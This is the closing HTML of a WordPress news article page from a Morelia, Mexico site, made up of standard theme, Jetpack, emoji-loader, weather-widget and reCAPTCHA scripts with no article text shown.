        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 696d220c17f9e
    -->

    		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://muralmorelia.com/chuy-lizarraga-llego-a-morelia-para-promocionar-su-proxima-presentacion/?amp=1">
				Ir a la versión móvil			</a>
		</div>

				<script type="text/javascript" src="https://muralmorelia.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://muralmorelia.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://muralmorelia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://muralmorelia.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"166195806\",\"post\":\"3941\",\"tz\":\"0\",\"srv\":\"muralmorelia.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "166195806", "3941" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://muralmorelia.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://muralmorelia.com/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=15.3.1" id="jetpack_likes_queuehandler-js"></script>
<script defer type="text/javascript" src="https://muralmorelia.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1765561525" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://muralmorelia.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://muralmorelia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260118#ver=20260118&#038;lang=es' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Morelia","api_location":"Morelia","api_language":"es","api_key":"2869b0976fad9b875ea3a9ad98c2b0d5","today_icon":"clear-sky-d","today_icon_text":"cielo claro","today_temp":[11.5,52.7],"today_humidity":62,"today_wind_speed":[1.2,0.8],"today_min":[11.5,52.7],"today_max":[11.5,52.7],"today_clouds":10,"current_unit":0,"forecast":[{"timestamp":1768759200,"day_name":"Dom","day_temp":[22,72],"owm_day_index":0},{"timestamp":1768780800,"day_name":"Lun","day_temp":[23,74],"owm_day_index":2},{"timestamp":1768867200,"day_name":"Mar","day_temp":[23,73],"owm_day_index":10},{"timestamp":1768953600,"day_name":"Mi\u00e9","day_temp":[19,67],"owm_day_index":18},{"timestamp":1769040000,"day_name":"Jue","day_temp":[24,75],"owm_day_index":26},{"timestamp":1769126400,"day_name":"Vie","day_temp":[19,67],"owm_day_index":34}]});
				});
			
			
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-18 18:10:20 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NIdFhnTm8t7DJBeq5LGUBA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768759825492');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>